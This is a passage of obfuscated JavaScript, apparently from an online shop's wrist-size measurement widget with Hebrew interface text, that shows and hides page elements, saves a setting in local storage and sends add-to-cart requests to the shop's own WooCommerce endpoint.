_0x495962=(_0x1bac56(0x248,0x3da,0x2a6,0x309)+_0xcc8c56(0x4cf,0x46d,0x2c8,0x3cc))[_0xcc8c56(0x502,0x5b9,0x408,0x4b9)]('|'),_0x265b01=0x3*-0x959+-0x937*-0x1+0x12d4;while(!![]){switch(_0x495962[_0x265b01++]){case'0':_0x9dac77[_0x1bac56(0x27c,0x3c5,0x331,0x363)]['display']=_0x4dea42[_0xcc8c56(0x66b,0x519,0x61c,0x57c)];continue;case'1':_0x559105[_0xcc8c56(0x465,0x4df,0x5df,0x501)][_0xcc8c56(0x35a,0x3a8,0x375,0x400)](_0x4dea42[_0xcc8c56(0x30f,0x479,0x47c,0x3fd)]);continue;case'2':_0x45b035[_0x1bac56(0x300,0x357,0x29e,0x363)][_0x1bac56(0x3ea,0x314,0x265,0x33f)]=_0xcc8c56(0x415,0x547,0x4a2,0x4d0);continue;case'3':_0x509616[_0x1bac56(0x28b,0x311,0x406,0x363)][_0x1bac56(0x2cb,0x2e3,0x23d,0x33f)]=_0x4dea42[_0xcc8c56(0x520,0x4fd,0x4e8,0x516)];continue;case'4':_0x471094['classList'][_0x1bac56(0x2ae,0x334,0x2ad,0x289)]('active');continue;case'5':_0x10ea2e['innerHTML']=_0xcc8c56(0x528,0x4f4,0x573,0x5ad);continue;case'6':_0x3a229d[_0x1bac56(0x3b5,0x397,0x374,0x363)][_0x1bac56(0x383,0x28c,0x243,0x33f)]=_0x4dea42[_0x1bac56(0x2c8,0x3aa,0x3b8,0x353)];continue;case'7':_0x500394[_0xcc8c56(0x510,0x537,0x684,0x58c)][_0xcc8c56(0x4c5,0x4f3,0x4a3,0x471)]=_0x4dea42[_0xcc8c56(0x58a,0x3a0,0x39f,0x497)];continue;}break;}});continue;case'13':_0x559105['addEventLi'+'stener'](_0x178845[_0x57d52c(0x28f,0x1c6,0x249,0x288)],function(){function _0x3aec62(_0x4cd91a,_0x226434,_0x1cc552,_0x14ba25){return _0x57d52c(_0x4cd91a-0x1e8,_0x14ba25-0x1d6,_0x1cc552-0x1c0,_0x4cd91a);}var _0x422aa0=(_0x248117(0x34f,0x287,0x273,0x1d4)+'3|5|6')[_0x248117(0x146,0x187,0x1e0,0xc3)]('|');function _0x248117(_0x46d63c,_0x94e9e0,_0x50035b,_0x380aa6){return _0x57d52c(_0x46d63c-0x1b7,_0x94e9e0- -0x48,_0x50035b-0x43,_0x380aa6);}var _0x26ee11=0x51*-0x4c+-0x24e*-0xf+0x2*-0x543;while(!![]){switch(_0x422aa0[_0x26ee11++]){case'0':_0x10ea2e[_0x3aec62(0x40a,0x31a,0x4c2,0x40f)]=_0x4dea42[_0x248117(0x1e7,0x15b,0x70,0x124)];continue;case'1':_0x559105[_0x248117(0x213,0x1cf,0x24f,0x222)][_0x248117(0x251,0x180,0x85,0x260)](_0x4dea42['sRSzz']);continue;case'2':_0x9dac77[_0x3aec62(0x4f7,0x3f5,0x4d8,0x478)][_0x3aec62(0x39a,0x407,0x367,0x454)]=_0x3aec62(0x3cf,0x405,0x3c9,0x3bc);continue;case'3':_0x45b035[_0x3aec62(0x49a,0x391,0x3a0,0x478)][_0x3aec62(0x4f5,0x3ff,0x488,0x454)]=_0x4dea42['eLHGQ'];continue;case'4':_0x471094[_0x248117(0x287,0x1cf,0x238,0x2c1)][_0x248117(0xb9,0xce,0xf3,0x1d2)](_0x4dea42[_0x248117(0x17f,0xcb,0xf9,0x2e)]);continue;case'5':_0x3a229d['style'][_0x3aec62(0x38d,0x3b4,0x4c0,0x454)]=_0x4dea42[_0x3aec62(0x378,0x444,0x505,0x402)];continue;case'6':_0x509616['style'][_0x3aec62(0x437,0x483,0x38c,0x454)]=_0x4dea42[_0x248117(0x1d7,0x24a,0x301,0x2f3)];continue;case'7':_0x500394[_0x3aec62(0x546,0x447,0x3fe,0x478)][_0x3aec62(0x2a2,0x420,0x366,0x35d)]=_0x4dea42[_0x3aec62(0x2ac,0x384,0x1ed,0x2d9)];continue;}break;}});continue;}break;}}}else return![];}checkIfAppBtnExists();var wristSide=-0x4f0+0xd7e+-0x88e,sizeOfWrist=0x17*-0x7+0x198b*-0x1+0x1a2c,wristWidthInCm=-0x1134*0x1+-0x13ff*0x1+-0x2533*-0x1;function _0x5b92fb(_0x3c7236,_0x34d3ac,_0x33c49b,_0x282aff){return _0x5800(_0x34d3ac- -0x297,_0x33c49b);}var sizeOfWristMM=-0x2*0xb25+-0x1479+-0x3*-0xe41,sizeOfWristInch=-0x17ff+-0x1b40+-0x1*-0x333f;let selectedUnit;document['getElement'+_0x24a477(0x469,0x4da,0x3db,0x4a1)]('rightHand')['classList'][_0x5b92fb(-0x8d,-0x12c,-0x19c,-0x132)](_0x5b92fb(0x2c,-0xc5,-0x35,0xe));function defValue(){var _0x4afd8a={};function _0x484f8c(_0x958c6b,_0x521b1c,_0x230ebe,_0x3fbeba){return _0x24a477(_0x958c6b-0x1d3,_0x3fbeba- -0x31,_0x230ebe-0x30,_0x521b1c);}_0x4afd8a[_0x4f7c28(0x301,0x30b,0x36d,0x2c9)]=_0x4f7c28(0x134,0x1a5,0x20a,0x120),_0x4afd8a[_0x4f7c28(0x19a,0x1c0,0x103,0x195)]=function(_0x24de96,_0xe74248){return _0x24de96+_0xe74248;},_0x4afd8a[_0x484f8c(0x362,0x36b,0x413,0x3d3)]=_0x4f7c28(0xa9,0x15e,0x1b0,0x1e3);var _0x31de01=_0x4afd8a,_0x2a6582=document[_0x4f7c28(0x3c3,0x2e1,0x208,0x2c0)+'ById'](_0x31de01[_0x484f8c(0x522,0x640,0x5d8,0x54a)]);function _0x4f7c28(_0x27c0a6,_0x153111,_0xe3b320,_0x3ea41a){return _0x5b92fb(_0x27c0a6-0x15c,_0x153111-0x323,_0x27c0a6,_0x3ea41a-0xe1);}var _0x544451=0x1243+-0x23*0x7+0x89f*-0x2;_0x2a6582[_0x484f8c(0x4b5,0x3e9,0x466,0x4a7)]=_0x31de01['NtMXK'](_0x544451,_0x31de01['vezop']);}function updateVariationIfHaveToAddToCart(){var _0x442ab3={'HBlWT':function(_0x1755d6,_0x2bda85){return _0x1755d6(_0x2bda85);},'rbjCS':_0x1f0ad0(0x1e,-0x7a,-0x56,0x7)+'=\x22variatio'+_0x1f0ad0(-0x99,-0x172,-0xc1,-0x9d)+_0x3eaa93(0x4e0,0x4a5,0x535,0x539),'Wlmjy':_0x1f0ad0(-0x4b,0xb1,-0x139,-0xa7),'bgFoo':function(_0x4336c3,_0x42178b){return _0x4336c3===_0x42178b;},'mtFjT':_0x1f0ad0(0x74,0x14c,0x4,0xf4),'pFyGU':_0x1f0ad0(0x62,-0x2d,-0xa2,0xbf),'dldvx':'בחר\x20את\x20המי'+_0x1f0ad0(-0x2c,-0xe5,0x81,0x6e)+_0x1f0ad0(0xae,0x146,-0x6,-0x18)+'לסל\x20👍🏼','yLkSO':function(_0xfdfa63,_0x1daa34){return _0xfdfa63(_0x1daa34);}};function _0x3eaa93(_0x3f7c23,_0x2972f1,_0x36fd60,_0x3bb66d){return _0x5b92fb(_0x3f7c23-0x98,_0x36fd60-0x62c,_0x3f7c23,_0x3bb66d-0x142);}function _0x1f0ad0(_0x4f8b10,_0x5e6088,_0x4db15a,_0x31d270){return _0x5b92fb(_0x4f8b10-0x1a5,_0x4f8b10-0x15b,_0x4db15a,_0x31d270-0xf1);}_0x442ab3[_0x3eaa93(0x5fd,0x56c,0x609,0x5b8)](jQuery,function(_0x226eac){function _0x27491a(_0x2f91d1,_0x52b37e,_0x16e918,_0x4f09c7){return _0x1f0ad0(_0x4f09c7-0xb,_0x52b37e-0x120,_0x2f91d1,_0x4f09c7-0xb3);}e['preventDef'+_0x5ec2f3(0x2c9,0x27b,0x299,0x2ff)]();var _0x3a552a=_0x442ab3[_0x27491a(-0x75,-0x95,-0xa8,-0x27)](_0x226eac,_0x442ab3['rbjCS'])[_0x5ec2f3(0x28a,0x216,0x2a3,0x2b7)]();function _0x5ec2f3(_0x1fb357,_0x28d6e5,_0x5e1eff,_0x1ae0ea){return _0x1f0ad0(_0x1fb357-0x28a,_0x28d6e5-0x13c,_0x1ae0ea,_0x1ae0ea-0x1f2);}var _0x1e8a5e=document[_0x5ec2f3(0x3a3,0x2d9,0x3b9,0x2dd)+_0x5ec2f3(0x32c,0x3e4,0x271,0x296)](_0x27491a(-0xae,0x55,-0xcd,-0x92));typeof _0x3a552a===_0x442ab3[_0x27491a(0x7d,-0x1c,0xf0,0x68)]?_0x442ab3[_0x27491a(0x65,-0x66,-0xd3,-0x6a)](_0x442ab3[_0x27491a(-0xc,0x52,-0x31,-0x4d)],_0x442ab3[_0x27491a(-0x11e,0x44,-0x77,-0xab)])?_0x3346da['post'](_0x207c85,_0x519c80,function(_0x557520){}):_0x1e8a5e[_0x5ec2f3(0x32a,0x253,0x406,0x32e)]=_0x5ec2f3(0x20a,0x161,0x295,0x306)+_0x27491a(0x1c,0x17,-0xa8,-0x7d)+'אימה\x20לך\x20🙂':_0x1e8a5e[_0x5ec2f3(0x32a,0x283,0x360,0x27e)]=_0x442ab3['dldvx'];});}function finishMessure(){function _0x2b9076(_0x40847b,_0x4c8879,_0x2a2f7c,_0x4cab39){return _0x24a477(_0x40847b-0x42,_0x2a2f7c- -0x52c,_0x2a2f7c-0x1d5,_0x4c8879);}var _0x264834={'yIrjD':'\x20ס״מ','UFvDx':_0x2b9076(-0xfe,-0x7b,-0xa7,-0x4a),'YGocD':'oPtHy','jECXi':function(_0x4c718d,_0x374d2a){return _0x4c718d===_0x374d2a;},'WTQhm':'UQJOy','MDoPV':_0x4f4540(-0xb8,-0xa7,0x37,-0xb7),'PyPjr':function(_0x4feec8,_0x129859){return _0x4feec8+_0x129859;},'upzoD':function(_0x3bad71,_0x1e06e2){return _0x3bad71!==_0x1e06e2;},'iJZaq':_0x4f4540(-0x11e,-0x199,-0xb2,-0x58),'YVrtY':_0x2b9076(-0x95,0x99,0x53,0x43),'tzQcD':function(_0xb46aaf,_0x1f1f4f){return _0xb46aaf(_0x1f1f4f);},'JFNOG':'input[name'+_0x4f4540(-0x144,-0x149,-0xd8,-0x57)+_0x2b9076(-0x14d,-0x13a,-0x18d,-0x279)+_0x2b9076(-0x96,0x19,-0x90,-0x169),'aPIVG':_0x2b9076(-0x129,-0xd8,-0x12c,-0x3f),'SLLpu':_0x2b9076(-0x50,0xe2,0x17,0xf9)+_0x2b9076(-0x1b7,-0x18b,-0x15d,-0x5f)+_0x4f4540(-0x1f,0xc4,0xc9,-0xf7),'fnRHw':_0x4f4540(0x1b,-0x6b,0xde,0xd4),'ifXNQ':_0x4f4540(-0x1cd,-0xcd,-0x15e,-0x1bc)+_0x2b9076(-0x11f,-0x11b,-0x114,-0x149)+'art','hKFAf':function(_0x4f358d){return _0x4f358d();},'IoNHC':'blRrA','uvPjr':_0x4f4540(-0x164,-0x1fa,-0xe4,-0x21c)+_0x2b9076(0x68,-0xb3,-0x58,0x1c),'oWVKg':'resContent','CSZHo':_0x2b9076(-0x145,-0x1a1,-0x151,-0xc8),'RBIrb':_0x4f4540(-0x1b4,-0xd5,-0x1d9,-0x12d)+'tie','sfswh':_0x2b9076(-0xa3,-0x1ab,-0x183,-0x1f0)+_0x4f4540(-0x1cc,-0x2c1,-0x1cb,-0x2b8),'XjnLm':'addToCartT'+'ext','SXpFB':_0x4f4540(-0x7a,-0xe1,0xb,-0xd4)+_0x4f4540(-0x79,-0xf4,-0x48,-0x179)+_0x4f4540(-0x3a,-0x33,0xb5,0x50),'ZgmYg':_0x2b9076(-0x17,-0x14,-0x49,0x92)+_0x4f4540(-0x32,-0x7d,0x65,-0xf2)+_0x4f4540(-0x2f,0x6e,0xa4,-0x3e)+'\x22radio\x22]','CLfOE':'productVar'+'iations','IGuka':_0x2b9076(-0xb4,0x66,-0x17,0x48)+'xt','OSYOD':_0x4f4540(-0x100,-0x128,-0x114,-0x1c5),'aFKnr':function(_0x8672e2,_0x488553){return _0x8672e2<_0x488553;},'trXde':_0x4f4540(0x17,0xe7,-0x37,0x107)+_0x2b9076(-0xfe,-0x130,-0x193,-0x128),'ClVeo':function(_0x5e30b1,_0x91c08a){return _0x5e30b1+_0x91c08a;},'HKlkY':function(_0x467e30,_0xeeb53b){return _0x467e30*_0xeeb53b;},'VAcni':function(_0x2d25df,_0x2f9bd7){return _0x2d25df*_0x2f9bd7;},'vwVrO':function(_0x1bcc78){return _0x1bcc78();},'RGwpl':function(_0x2d853c){return _0x2d853c();}},_0x2abd99=document[_0x2b9076(0x111,-0x47,0x25,0x4a)+_0x4f4540(-0x83,-0xbb,0xc,-0xfe)](_0x2b9076(0x2d,-0xa6,-0x7a,-0x179)),_0x5342fd=document['getElement'+'ById'](_0x264834[_0x4f4540(-0x16d,-0x1be,-0xc9,-0x16b)]),_0x23d358=document[_0x4f4540(-0xc,0x9e,-0x35,-0x26)+'ById'](_0x264834['CSZHo']),_0x4c144e=document['getElement'+_0x2b9076(0x99,0x9a,-0x52,0xa5)]('addedToCar'+_0x4f4540(-0x13d,-0xb0,-0xfb,-0xd4)),_0x5956c3=document['getElement'+_0x4f4540(-0x83,0x1f,-0xc4,-0x154)](_0x264834[_0x4f4540(-0x1c1,-0xf0,-0x1ab,-0x12f)]),_0x4dd75e=document[_0x2b9076(-0xc4,-0x12,0x25,-0xbb)+_0x4f4540(-0x83,-0x1d,-0x100,-0x4)](_0x264834['sfswh']),_0x1e02d1=document[_0x2b9076(0x74,0x122,0x25,0x8f)+_0x4f4540(-0x83,-0x9f,-0x9c,-0x28)](_0x264834[_0x4f4540(-0x13f,-0x194,-0x64,-0xf0)]),_0x2cc77d=document[_0x4f4540(-0x158,-0x16c,-0x21a,-0x194)+_0x2b9076(0x15,0x72,0x24,-0xa2)](_0x264834[_0x4f4540(-0x27,-0xba,0x4b,-0xac)]),_0x458fce=document[_0x2b9076(-0x67,-0x9f,-0x127,-0x14a)+_0x4f4540(-0xd,-0x26,0x97,0x9b)](_0x264834[_0x4f4540(-0x36,0x94,0x18,0x7e)]);function _0x4f4540(_0x45ed7d,_0x754343,_0x154342,_0x54fe54){return _0x24a477(_0x45ed7d-0x7f,_0x45ed7d- -0x55d,_0x154342-0x8b,_0x54fe54);}var _0x598b34=document[_0x2b9076(-0xdd,0xd2,0x25,0xea)+_0x4f4540(-0x83,-0x137,0x20,-0xfa)](_0x264834[_0x2b9076(-0x82,0x19,-0x79,-0xf6)]),_0x50bc4a=document[_0x4f4540(-0xc,0xa1,0x3d,0x96)+_0x2b9076(-0xb7,-0xa6,-0x52,0x6e)](_0x264834[_0x2b9076(-0x99,-0x64,-0xe4,-0x14)]);_0x458fce[_0x2b9076(-0x176,-0x1bb,-0x11d,-0x1e2)](function(_0x30f8bc){var _0x346fd7={};_0x346fd7[_0x15746a(0xcd,0x27,0x1b,0xc2)]=_0x264834['YGocD'];function _0x9ad381(_0x3acb41,_0xa64281,_0x2d8450,_0x535967){return _0x4f4540(_0x3acb41-0x565,_0xa64281-0x1a8,_0x2d8450-0x19f,_0x2d8450);}_0x346fd7[_0x15746a(0x16a,0x77,0x1e6,0xdb)]=_0x15746a(0xd,0x6a,0x98,-0x2f)+'el';var _0x3534a4=_0x346fd7;function _0x15746a(_0x517f3b,_0x10bad8,_0xa85021,_0x5e6412){return _0x2b9076(_0x517f3b-0xec,_0x5e6412,_0x517f3b-0x185,_0x5e6412-0x1cb);}_0x264834[_0x9ad381(0x3e6,0x2ff,0x3f3,0x4ad)](_0x264834['WTQhm'],_0x264834[_0x9ad381(0x395,0x355,0x45d,0x3d5)])?(_0x360809[_0x15746a(0x131,0x11c,0x9a,0x16c)]=_0x5ef562+_0x264834[_0x9ad381(0x4ed,0x42e,0x418,0x474)],_0x56e03a[_0x9ad381(0x549,0x4de,0x44a,0x45c)]['display']='block',_0x1a50d3[_0x9ad381(0x549,0x580,0x4c7,0x449)][_0x9ad381(0x525,0x4b0,0x443,0x4ee)]=_0x264834['UFvDx'],_0x4d92c8[_0x15746a(0x19a,0x223,0x1a4,0x97)][_0x9ad381(0x525,0x43e,0x627,0x4d8)]=_0x264834['UFvDx']):_0x30f8bc[_0x9ad381(0x4f3,0x502,0x402,0x4ac)+_0x9ad381(0x3d4,0x48f,0x416,0x44a)]('change',function(){var _0x52a77b={};_0x52a77b[_0x2b88a7(0x1b9,0xcd,0x20b,0x1ae)]=_0x1363bf(0x50b,0x457,0x4b2,0x4ef),_0x52a77b[_0x1363bf(0x515,0x4bc,0x5e5,0x594)]=_0x3534a4['hCedh'],_0x52a77b[_0x1363bf(0x444,0x46b,0x549,0x453)]=_0x3534a4[_0x1363bf(0x4c8,0x58b,0x566,0x563)];var _0x1dae84=_0x52a77b;function _0x1363bf(_0x19942a,_0x105413,_0x1c869f,_0x5aa67c){return _0x15746a(_0x19942a-0x35e,_0x105413-0xe0,_0x1c869f-0xfa,_0x5aa67c);}function _0x2b88a7(_0x50cbcd,_0xc70e4f,_0x1090b5,_0x1c2b3d){return _0x15746a(_0x50cbcd-0x101,_0xc70e4f-0x1b,_0x1090b5-0x1a3,_0x1090b5);}_0x2cc77d[_0x2b88a7(0x169,0xf5,0x72,0xf1)](function(_0x415081){var _0x44940b={};function _0x574ead(_0x4c0fa0,_0xf60e72,_0x5b10d2,_0x167b9c){return _0x1363bf(_0x4c0fa0- -0x279,_0xf60e72-0x184,_0x5b10d2-0x14,_0x5b10d2);}_0x44940b['fOMZf']='4|3|0|5|2|'+'1';function _0x19e747(_0x62cbeb,_0x1d810d,_0x3d75c2,_0x3dcc66){return _0x1363bf(_0x1d810d-0xd3,_0x1d810d-0x153,_0x3d75c2-0xe9,_0x62cbeb);}var _0x48706d=_0x44940b;if(_0x1dae84[_0x574ead(0x19d,0x27b,0x23e,0x29c)]===_0x1dae84[_0x574ead(0x29c,0x31c,0x21d,0x353)]){var _0xd5d3d3=_0x48706d[_0x19e747(0x62a,0x5b0,0x5b4,0x59e)][_0x574ead(0x1ac,0x2a3,0x23e,0xe2)]('|'),_0x3cee3a=0x1b54+-0x1*-0xaf4+-0x2648;while(!![]){switch(_0xd5d3d3[_0x3cee3a++]){case'0':var _0x509b03=_0x281b6c[_0x2f373f]||_0x171a95;continue;case'1':_0x54ada6[_0x2f373f]=_0x171a95;continue;case'2':_0x171a95[_0x19e747(0x4e9,0x566,0x49c,0x527)]=_0x509b03['toString']['bind'](_0x509b03);continue;case'3':var _0x2f373f=_0x17c9d5[_0x159422];continue;case'4':var _0x171a95=_0x360d32[_0x19e747(0x51d,0x46e,0x4de,0x4bb)+'r'][_0x574ead(0x1f5,0x229,0x1c5,0x23b)][_0x19e747(0x3d7,0x43b,0x342,0x423)](_0x5bab8e);continue;case'5':_0x171a95[_0x19e747(0x649,0x5f9,0x6ab,0x568)]=_0xd8adc8[_0x19e747(0x53b,0x43b,0x4f9,0x430)](_0xef5838);continue;}break;}}else _0x415081['classList'][_0x574ead(0xf3,0x1c3,0xf9,0x49)](_0x1dae84[_0x19e747(0x44b,0x517,0x4f5,0x532)]);});var _0x5a6896=this[_0x1363bf(0x33b,0x3d6,0x404,0x345)];_0x5a6896['classList'][_0x2b88a7(0x1c1,0x2b8,0x1d8,0x1f1)](_0x1363bf(0x36b,0x338,0x2cb,0x45c)+'el');});}),_0x2abd99[_0x2b9076(0x108,0xf1,0x15,0x9)]['display']=_0x264834[_0x4f4540(-0x11a,-0xc8,-0x172,-0xe6)],_0x264834['aFKnr'](sizeOfWrist,0x1933*0x1+0x4c9+-0x1dfb)?(_0x5342fd['style']['display']=_0x264834[_0x4f4540(-0x5e,0x17,0x1b,-0xba)],_0x23d358[_0x4f4540(-0x1c,-0x108,-0x39,0x45)]['display']=_0x264834['OSYOD']):(_0x5342fd[_0x4f4540(-0x1c,-0xc2,-0xb,-0x10)][_0x4f4540(-0x40,0x13,-0x2,0x27)]=_0x264834[_0x2b9076(-0x1c1,-0x17b,-0xe9,-0x1bd)],_0x23d358[_0x2b9076(0xda,-0x43,0x15,-0x6e)][_0x4f4540(-0x40,-0x10c,0x7a,0x56)]='none',localStorage['setItem'](_0x264834[_0x4f4540(-0x94,0x27,0x67,0x44)],JSON[_0x4f4540(-0xa,0x9a,-0x67,0xc2)]({'value':!![],'expiresAt':_0x264834['ClVeo'](Date[_0x4f4540(-0x127,-0x83,-0x1d0,-0x4f)](),_0x264834['HKlkY'](_0x264834['VAcni'](-0xc16+-0x258e+0x31ab,-0x18bb+-0x1eb0*-0x1+-0x1*0x5dd),0xa17*0x1+0xf6*0x1+-0x1*0xad1)*(-0xa45+-0x6*0x11+0xae7)*(0x1*-0x117e+0x9c9*0x1+0xb9d))})),_0x264834[_0x4f4540(-0x190,-0x137,-0xad,-0x1af)](updateFinishMessures),_0x264834[_0x2b9076(-0x73,-0x80,-0xbd,-0x1b7)](updateVariationIfHaveToAddToCart),update_finish_simulator_counter(),_0x264834[_0x4f4540(-0x14d,-0x9b,-0x163,-0xff)](jQuery,function(_0x791572){function _0x450e5e(_0x4d3497,_0x5b865c,_0x38079b,_0x80e94){return _0x2b9076(_0x4d3497-0x136,_0x80e94,_0x38079b-0x4d4,_0x80e94-0x11c);}var _0x45f9d1={'BFKSi':'block','njPWH':_0x264834[_0x450e5e(0x437,0x574,0x4a7,0x478)],'sJkUK':_0x1662c5(-0x1f,-0x11d,-0x31,-0xe3)+'%%','yxvpr':_0x1662c5(0x44,0x6b,-0x92,-0x44)+_0x1662c5(-0xc5,0xe,-0x1ab,-0xb3)+_0x1662c5(-0x77,0x65,-0x95,-0xdb),'bcGtm':function(_0x48a3b5,_0x3954a5){function _0x23a15a(_0x97bd5,_0xf50c2d,_0x38650f,_0x37d2a1){return _0x1662c5(_0x97bd5- -0x56,_0x38650f,_0x38650f-0x109,_0x37d2a1-0x87);}return _0x264834[_0x23a15a(-0x8f,-0x173,0x22,-0xa9)](_0x48a3b5,_0x3954a5);},'hONVd':_0x264834[_0x1662c5(-0x5f,0x9,-0x143,-0x127)],'PLnWb':function(_0x4b1ce4,_0x1b7f75){function _0x216f56(_0x27cfba,_0x46be8d,_0xb8fa22,_0x5611c8){return _0x450e5e(_0x27cfba-0x198,_0x46be8d-0x3e,_0x27cfba-0xb4,_0x46be8d);}return _0x264834[_0x216f56(0x585,0x5a8,0x676,0x4a9)](_0x4b1ce4,_0x1b7f75);},'BVfZR':_0x264834[_0x450e5e(0x4b4,0x346,0x3e5,0x4e3)],'TDSYa':_0x264834[_0x1662c5(-0x20,-0x6f,0x1b,0x99)],'DXsxr':function(_0x557c45,_0x439e6c,_0x18a835){return _0x557c45(_0x439e6c,_0x18a835);},'qqYyr':function(_0x527c5a,_0x1495ef){return _0x264834['tzQcD'](_0x527c5a,_0x1495ef);},'netbh':_0x264834['JFNOG'],'SoZtJ':_0x264834[_0x450e5e(0x45d,0x53f,0x49a,0x4e5)],'GSOVw':_0x264834[_0x450e5e(0x292,0x287,0x38a,0x2e3)],'ecpUO':_0x264834[_0x450e5e(0x3e9,0x546,0x4e7,0x51a)],'CTjwd':_0x264834[_0x450e5e(0x42d,0x49b,0x521,0x46d)],'krrQj':function(_0x2f5d68){return _0x264834['hKFAf'](_0x2f5d68);},'yoiZy':function(_0xbf784f,_0x4827cb){return _0xbf784f+_0x4827cb;},'HtUby':_0x1662c5(0x27,0x47,0xe8,0xbe)+_0x450e5e(0x5c1,0x4dd,0x4e4,0x57f),'uIMEf':'POST'};function _0x1662c5(_0x16b0ce,_0xd26c00,_0x46a906,_0x2c02c3){return _0x2b9076(_0x16b0ce-0x15c,_0xd26c00,_0x16b0ce- -0x18,_0x2c02c3-0x35);}if(_0x264834['jECXi'](_0x264834[_0x1662c5(-0x55,0x7d,-0xe,0x1b)],_0x264834[_0x1662c5(-0x55,-0xa7,0x41,-0x1c)]))_0x264834[_0x450e5e(0x307,0x402,0x3b8,0x38e)](_0x791572,document)['on'](_0x450e5e(0x34c,0x4b8,0x3d5,0x4c7),_0x264834['uvPjr'],function(_0x4f716e){function _0x6f5036(_0x1d1c2f,_0x2b8398,_0x486544,_0x1ef37f){return _0x1662c5(_0x486544-0x378,_0x2b8398,_0x486544-0xd4,_0x1ef37f-0x8b);}function _0x35befc(_0x2632e1,_0x1002a4,_0xc6f7d0,_0x5451ec){return _0x450e5e(_0x2632e1-0x97,_0x1002a4-0x4,_0x5451ec- -0x3fb,_0x2632e1);}var _0x550a45={'dgBPX':function(_0x2100f8,_0x4291a7){function _0x1cc8f9(_0x57973e,_0x7fe78b,_0x3dfcf7,_0xf7866c){return _0x5800(_0x57973e-0x223,_0x3dfcf7);}return _0x45f9d1[_0x1cc8f9(0x34a,0x2ae,0x36d,0x43b)](_0x2100f8,_0x4291a7);},'ugtxz':function(_0x34cd54,_0x252401){return _0x34cd54+_0x252401;},'pKvBJ':_0x45f9d1[_0x6f5036(0x2a2,0x219,0x26e,0x31c)],'Uqkqo':'\x20/\x20','gFkAI':_0x45f9d1[_0x6f5036(0x1b9,0x286,0x29d,0x365)],'Bpjmi':_0x45f9d1['BFKSi']};if(_0x45f9d1['PLnWb'](_0x45f9d1['BVfZR'],_0x45f9d1[_0x35befc(0x43,0x22,0x4,0x36)])){_0x4f716e['preventDef'+_0x6f5036(0x394,0x3a2,0x2ab,0x1b6)]();var _0x1e21b1=_0x45f9d1['DXsxr'](parseInt,_0x45f9d1[_0x35befc(-0x12c,-0xf2,-0xbf,-0x68)](_0x791572,_0x45f9d1[_0x6f5036(0x1d3,0x187,0x1c6,0x1f9)])[_0x35befc(-0xee,-0xd6,0xc4,-0x1b)](),-0xb84+0x56f+0x61f),_0x2ce913=_0x45f9d1['qqYyr'](_0x791572,this)[_0x6f5036(0x193,0x33e,0x25c,0x34f)](_0x45f9d1[_0x6f5036(0x1b5,0x129,0x213,0x264)]),_0x35e2a4=_0x45f9d1['qqYyr'](parseFloat,_0x45f9d1[_0x35befc(-0xf4,0x5d,-0x6c,-0x68)](_0x791572,_0x45f9d1[_0x35befc(-0xde,-0xdb,-0xd8,0x7)])['text']()[_0x6f5036(0x227,0x28c,0x292,0x265)](/[^0-9.-]+/g,''));if(_0x1e21b1){if(_0x6f5036(0x374,0x4a2,0x3ac,0x323)!==_0x45f9d1[_0x35befc(0x86,0x74,-0x73,-0x3c)])_0x170b7a[_0x35befc(0x68,0x158,0xd5,0x85)]=_0x550a45[_0x6f5036(0x246,0x1f2,0x29e,0x233)](_0x550a45[_0x6f5036(0x20e,0x2ca,0x29e,0x1cf)](_0x550a45[_0x6f5036(0x399,0x29e,0x29e,0x1c7)](_0x550a45[_0x6f5036(0x3ac,0x233,0x335,0x400)](_0x564faf,_0x550a45[_0x35befc(-0x36,0xa2,-0xc8,0x39)]),_0x550a45[_0x6f5036(0x2a9,0x2af,0x37a,0x2d0)]),_0x144db6),_0x550a45[_0x6f5036(0x22f,0x300,0x2c0,0x2a2)]);else{_0x50bc4a[_0x6f5036(0x309,0x3ef,0x375,0x397)][_0x35befc(0x92,0x157,0x1ba,0xca)]='none';var _0xec4b09={};_0xec4b09['action']=_0x45f9d1['CTjwd'],_0xec4b09['product_id']=_0x1e21b1,_0xec4b09[_0x35befc(0xf3,0xe6,0x9c,0x8d)]=0x1;var _0x12cd01=_0xec4b09;}}else{if(_0x598b34!==null){_0x50bc4a['style']['display']=_0x45f9d1[_0x6f5036(0x2f2,0x2b2,0x2e5,0x2a7)];return;}else{var _0x118aa8={};_0x118aa8[_0x35befc(-0xb1,0xf,-0xf,-0x48)]=_0x45f9d1[_0x35befc(0x1dc,0xc5,0x207,0x106)],_0x118aa8[_0x35befc(-0x77,0x74,0x7f,-0x37)]=_0x2ce913,_0x118aa8['quantity']=0x1;var _0x12cd01=_0x118aa8;}}_0x45f9d1['krrQj'](updateAddToCartFromPopUp),console['log'](_0x45f9d1[_0x6f5036(0x3d7,0x202,0x2f4,0x281)](_0x45f9d1['HtUby'],_0x35e2a4)),updateAddedToCartTotalValue(_0x35e2a4),update_added_to_cart_counter(),update_total_cart_value(_0x35e2a4),_0x4c144e['style'][_0x35befc(-0x1b,0x11d,-0x23,0xca)]=_0x45f9d1['njPWH'],_0x1e02d1[_0x35befc(0x12c,0xeb,0x16a,0xee)][_0x6f5036(0x449,0x3c8,0x351,0x2c0)]=_0x45f9d1[_0x6f5036(0x33b,0x246,0x29d,0x27c)],_0x5956c3[_0x6f5036(0x3f5,0x2fb,0x375,0x32e)][_0x6f5036(0x2d1,0x33e,0x351,0x371)]=_0x35befc(0x53,-0x86,0x59,0xa),_0x4dd75e['style'][_0x6f5036(0x412,0x290,0x351,0x2cc)]=_0x45f9d1['BFKSi'],_0x791572[_0x6f5036(0x384,0x35d,0x32c,0x345)]({'type':_0x45f9d1[_0x6f5036(0x159,0x2a6,0x209,0x2fe)],'url':wc_add_to_cart_params[_0x35befc(0x35,0x1b8,0x66,0x12b)],'data':_0x12cd01,'success':function(_0x51330c){function _0x552ad4(_0x4165f0,_0x55b9c5,_0x4c63b9,_0xac2750){return _0x35befc(_0x4165f0,_0x55b9c5-0x151,_0x4c63b9-0x91,_0xac2750-0x129);}var _0x110620={};function _0x33fa54(_0x3ada2a,_0x520d05,_0x4f3ee6,_0x2e97d9){return _0x35befc(_0x4f3ee6,_0x520d05-0x1c1,_0x4f3ee6-0xc2,_0x3ada2a-0x83);}_0x110620[_0x33fa54(0xbb,0x192,0xb8,-0x18)]='2|3|4|6|1|'+_0x552ad4(0x1dd,0x1ab,0x132,0x19a),_0x110620[_0x33fa54(0xc2,-0x1f,0x110,-0x8)]=_0x45f9d1[_0x33fa54(0xe1,0x19f,-0x13,0x1dc)],_0x110620['AlhSV']=_0x45f9d1[_0x552ad4(0x187,0x230,0x19b,0x13f)];var 